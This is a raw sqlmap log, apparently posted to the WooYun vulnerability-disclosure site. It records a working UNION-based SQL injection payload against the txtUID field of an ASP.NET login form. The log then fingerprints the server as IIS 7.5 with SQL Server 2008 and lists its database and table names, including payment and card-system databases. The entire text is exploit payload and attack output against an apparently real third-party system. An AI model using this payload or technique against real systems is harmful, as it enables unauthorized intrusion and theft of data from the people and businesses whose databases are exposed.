 sqlmap
Title: Generic UNION query (NULL) - 6 columns
Payload: __VIEWSTATE=/wEPDwUKMjExMzMwMjYxM2RkCPFKHDNr jBPdLykCgdPv318fJcRDTe
xPHajtNsvh/U=&__VIEWSTATEGENERATOR=F6141291&__EVENTVALIDATION=/wEWBALe1eGEBgKf 9
bUAgK9 7qcDgLOgaeQB5lj WrKpwFJmbjVfCkQAEU91ZipkeY2YFWr2h9crRGA&txtUID=sdfsdf' UN
ION ALL SELECT CHAR(113) CHAR(106) CHAR(122) CHAR(107) CHAR(113) CHAR(112) CHAR(
83) CHAR(82) CHAR(118) CHAR(102) CHAR(78) CHAR(88) CHAR(121) CHAR(116) CHAR(110)
CHAR(113) CHAR(112) CHAR(122) CHAR(98) CHAR(113),NULL,NULL,NULL,NULL,NULL-- &tx
tPWD=sdfsdf&login_button=%E7%99%BB %E5%BD%95
---
[23:04:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[23:04:24] [INFO] fetching database names
[23:04:24] [INFO] the SQL query used returns 31 entries
[23:04:24] [INFO] starting 3 threads
[23:04:24] [INFO] fetching tables for databases: AlipayRockCrytal, Autocar, FVBZ
, FujicaPackingPlatform, HouseSys, PayByMobile, ReportServerTempDB, WebSearch, a
n, fjcdb1, master, model, msdb, njtzds, tempdb, ykt0805, ykt1, ykt2368, ykt519_1
, ykt_HwServer, ykt_dfgc, ykt_hw, yktlutong519, yktsjc, yktzf
[23:04:24] [INFO] the SQL query used returns 80 entries
[23:04:24] [INFO] starting 3 threads
[23:04:24] [INFO] the SQL query used returns 110 entries
[23:04:24] [INFO] starting 3 threads
[23:04:24] [INFO] the SQL query used returns 16 entries
[23:04:24] [INFO] starting 3 threads
[23:04:24] [INFO] resumed: dbo.C_CanShu
[23:04:24] [INFO] resumed: dbo.C_Card
[23:04:24] [INFO] resumed: dbo.C_CardUseOpe
[23:04:24] [INFO] resumed: dbo.C_Class
[23:04:24] [INFO] resumed: dbo.C_Dev
[23:04:24] [INFO] resumed: dbo.C_ExChange
www.wooyun.org